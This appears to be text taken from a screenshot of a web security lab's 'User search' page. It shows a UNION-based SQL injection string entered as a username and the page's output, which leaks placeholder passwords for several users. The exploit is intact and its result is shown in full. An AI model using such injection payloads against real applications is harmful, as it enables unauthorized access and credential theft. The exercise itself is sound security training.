 User search
jeremy' union select null,username,password from injection0x01#
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword